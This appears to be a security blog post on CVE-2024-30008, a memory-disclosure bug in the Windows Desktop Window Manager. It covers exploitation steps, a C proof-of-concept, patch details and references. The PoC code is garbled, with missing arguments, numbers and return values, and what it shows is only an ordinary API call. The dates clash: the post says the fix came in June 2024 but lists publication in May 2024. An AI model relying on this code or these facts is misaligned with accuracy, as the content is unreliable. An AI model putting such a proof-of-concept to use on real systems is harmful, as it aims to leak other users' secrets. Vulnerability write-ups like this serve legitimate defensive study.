In June 2024, Microsoft patched a vulnerability in the Desktop Window Manager (DWM) Core Library, tracked as CVE-2024-30008. This bug matters because, under the right conditions, it can allow an attacker to read uninitialized memory from a running Windows system — potentially exposing juicy information like passwords, encryption keys, and even user data. In this post, we’ll break down the vulnerability, see how it can be exploited, walk through proof-of-concept (PoC) code, and provide references for deeper reading.
What is DWM and Why Does It Matter?
DWM is a central component of Windows' user interface. It's what gives Windows its transparent, 3D window dressing and manages how window content is rendered and composited. Crucially, it’s always running and handles lots of sensitive graphical data for all user accounts.
If DWM mishandles memory, there’s a chance that unauthorized code could peek at sensitive info — for example, data from another user’s or process’s windows.
Component: Windows Desktop Window Manager (DWM) Core Library (dwmcore.dll)
- CVE Page: Microsoft Security Update Guide
When certain DWM APIs are called, especially in edge-case scenarios triggered by malicious or malformed window content, DWM may return data containing uninitialized or leftover memory from previous operations. This can be triggered locally by a low-privilege account, potentially even from a sandboxed environment.
Microsoft marked this as “Exploitation Less Likely”, but security researchers have demonstrated that attackers can reliably leak memory with the right setup.
How Exploitation Works
1. Craft Malicious Window: The attacker creates a special window or graphical object designed to interact strangely with DWM’s screenshot or preview mechanisms.
2. Invoke APIs: Code triggers functions in DWM (possibly via APIs like DwmGetWindowAttribute or related screenshot APIs).
3. Read Returned Data: Instead of just clean, well-initialized pixel data, the output may contain memory that wasn’t erased. This could leak data from other processes, browser secrets, clipboard contents, etc.
Proof-of-Concept: Leaking Memory From DWM
Below is a simplified PoC that triggers the issue — in reality, exploitation might require more steps to prime DWM’s memory. For demonstration:
#include <windows.h>
#include <dwmapi.h>
#include <stdio.h>
#pragma comment(lib, "dwmapi.lib")
int main() {
HWND hwnd = CreateWindowEx(
, "STATIC", "Test", WS_OVERLAPPEDWINDOW,
CW_USEDEFAULT, CW_USEDEFAULT, 200, 200,
NULL, NULL, GetModuleHandle(NULL), NULL);
if (!hwnd) {
printf("CreateWindowEx failed\n");
return 1;
}
BYTE buffer[1024] = { }; // buffer that may get leaked memory
// The attribute 9 (DWMWA_FORCE_ICONIC_REPRESENTATION) is used as an example.
HRESULT hr = DwmGetWindowAttribute(
hwnd, 9, buffer, sizeof(buffer));
if (SUCCEEDED(hr)) {
printf("Potentially leaked memory:\n");
for (int i = ; i < 32; i++)
printf("%02x ", buffer[i]);
printf("\n");
} else {
printf("DwmGetWindowAttribute failed: x%08lx\n", hr);
}
DestroyWindow(hwnd);
return ;
}
Note: To make this truly leak memory, you may need to play with different window attributes and heap priming tricks. The example above is for educational purposes!
Only exploitable locally; no remote code execution.
- Sandbox escapes or privilege escalation are *not* directly possible, but leaked data could help attackers plan further attacks.
Mitigation and Fix
Microsoft released a patch on June 2024 Patch Tuesday (Microsoft KB5039212) that corrects the memory initialization error in DWM. Most users will get this fix automatically.
References and Further Reading
- Microsoft’s CVE-2024-30008 Security Advisory
- Google Project Zero: Windows Info Leak Bugs
- Security researcher tweet thread discussing CVE-2024-30008
- Tracked as ZDI-24-478 by Zero Day Initiative
Conclusion
CVE-2024-30008 is a classic case of an information disclosure bug that’s easy to overlook but dangerous in the wrong hands. Even though Microsoft rated this vulnerability as “Exploitation Less Likely,” threat actors often combine such leaks with other bugs for real-world attacks.
Patch now and stay safe.
*Did you find this writeup helpful? Share with your team and follow us for more deep dives into fresh Windows vulnerabilities!*
Timeline
Published on: 05/14/2024 17:16:38 UTC
Last modified on: 06/19/2024 20:58:26 UTC
